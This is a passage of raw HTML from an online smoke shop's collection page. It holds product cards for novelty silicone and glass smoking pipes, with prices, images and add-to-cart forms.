              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=2696" alt="Green alien-shaped silicone water pipe with a red mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7716034707637" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/alien-silipipe-for-march-2024" name="product-url"/>
                  <input type="hidden" name="id" value="43832108155061" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43832108155061" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7716034707637" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/alien-silipipe-for-march-2024">Daily High Club Alien Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/alien-silipipe-for-march-2024">Daily High Club Alien Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7716034707637" 
          data-yotpo-cart-product-id="7716034707637" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7715990470837" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7715990470837">
    <script id="new_event_7715990470837" type="application/json">
				{
				"item_id": "7715990470837",
				"item_name": "Daily High Club Capybara Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Capybara Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/capybara-silipipe-for-february-2024" aria-label="Daily High Club Capybara Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=2696" alt="Cartoon Dab Rig: A playful, peach-colored cartoon character wearing sunglasses and a cap, functioning as a water pipe (rig) with a glass bowl. " srcset="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=2696" alt="Cartoon monkey-shaped silicone smoking piece with a glass bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_F_549bbcad-9093-4e0b-840c-4f147879d98b.jpg?v=1711987576&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=2696" alt="Silicone bubbler water pipe in peach and black." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_I_c4957174-6d62-4033-a4c2-1fbeecf185bd.jpg?v=1711987576&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=2696" alt="Cartoonish silicone cannabis pipe with “No Cap” baseball cap and pixelated sunglasses." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_G_a32b79a8-187d-4c05-b95e-196e072237c4.jpg?v=1711987576&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=2696" alt="Cartoon Dab Rig: A playful, peach-colored cartoon character wearing sunglasses and a cap, functioning as a water pipe (rig) with a glass bowl. " srcset="//www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7715990470837" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/capybara-silipipe-for-february-2024" name="product-url"/>
                  <input type="hidden" name="id" value="43832006115509" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43832006115509" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7715990470837" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/capybara-silipipe-for-february-2024">Daily High Club Capybara Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/capybara-silipipe-for-february-2024">Daily High Club Capybara Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7715990470837" 
          data-yotpo-cart-product-id="7715990470837" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7381947646133" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7381947646133">
    <script id="new_event_7381947646133" type="application/json">
				{
				"item_id": "7381947646133",
				"item_name": "Art of Smoke Eggplant Pipe",
				"price":30.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Eggplant Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-eggplant-pipe" aria-label="Art of Smoke Eggplant Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=2696" alt="Glass pipe shaped like an eggplant with alligator head detail, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=2696" alt="Glass pipe shaped like a dragon&#39;s head, featuring a burgundy body and green accents." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1351_2e311fbb-5904-47fb-bb50-d21787147edb.jpg?v=1672347101&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=2696" alt="Purple glass pipe shaped like an eggplant with green leafy top, studio shot on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1350.jpg?v=1672347101&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=2696" alt="Purple glass pipe shaped like an eggplant against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1349_4e250dd1-dd86-4270-8f4e-a40bd75744fa.jpg?v=1672347101&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=2696" alt="Glass pipe shaped like an eggplant with alligator head detail, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7381947646133" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-eggplant-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="42567597588661" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42567597588661" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7381947646133" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-eggplant-pipe">Art of Smoke Eggplant Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-eggplant-pipe">Art of Smoke Eggplant Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7381947646133" 
          data-yotpo-cart-product-id="7381947646133" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7703990730933" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7703990730933">
    <script id="new_event_7703990730933" type="application/json">
				{
				"item_id": "7703990730933",
				"item_name": "Art of Smoke Kitty Cat Pipe &amp; Ashtray",
				"price":35.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Kitty Cat Pipe &amp; Ashtray",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
